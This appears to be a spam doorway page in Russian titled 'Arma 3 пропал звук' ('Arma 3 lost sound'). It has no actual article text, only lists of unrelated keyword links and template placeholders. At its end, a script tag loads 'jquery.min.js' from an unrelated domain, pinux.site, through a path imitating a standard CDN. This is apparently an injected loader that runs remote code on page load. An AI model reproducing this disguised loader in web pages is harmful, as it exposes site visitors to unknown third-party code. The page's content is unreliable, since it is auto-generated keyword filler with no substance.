

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-arma-3-propal-zvuk.html
body_size: 1891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Arma 3 пропал звук - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Arma 3 пропал звук</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-kak-posmotret-istoriyu-v-opere.html">Как посмотреть историю в опере</a></li>
                                <li><a href="uqyu4-v-lyudyah-audiokniga.html">В людях аудиокнига</a></li>
                                <li><a href="uqyu4-sovety-moya-govoryaschaya-anzhela.html">Советы моя говорящая анжела</a></li>
                                <li><a href="uqyu4-raspisanie-avtobus-matveev-kurgan-taganrog.html">Расписание автобус матвеев курган таганрог</a></li>
                                <li><a href="uqyu4-rington-brezhneva-horoshiy-den.html">Рингтон брежнева хороший день</a></li>
                                <li><a href="uqyu4-zhilet-spicami-dlya-novorozhdennyh-shemy.html">Жилет спицами для новорожденных схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-onlayn-besplatno-kartinki-na-noutbuk.html">Скачать онлайн бесплатно картинки на ноутбук</a></li>
                                            <li><a href="uqyu4-film-stariki-polkovniki-skachat-torrent.html">Фильм старики полковники скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-zhurnal-dlya-vyazanie-sabrina-dlya-detey.html">Журнал для вязание сабрина для детей</a></li>
                                            <li><a href="uqyu4-igor-krutoy-skachat-albomy.html">Игорь крутой скачать альбомы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kinoteatr-v-severnom-butovo-karo-film-raspisanie.html">Кинотеатр в северном бутово каро фильм расписание</a></li>
                                            <li><a href="uqyu4-drayver-na-asus-x201e.html">Драйвер на asus x201e</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-muzyku-iz-soundcloud.html">Скачать музыку из soundcloud</a></li>
                                            <li><a href="uqyu4-marshrutki-ulyanovska-shema-na-karte.html">Маршрутки ульяновска схема на карте</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
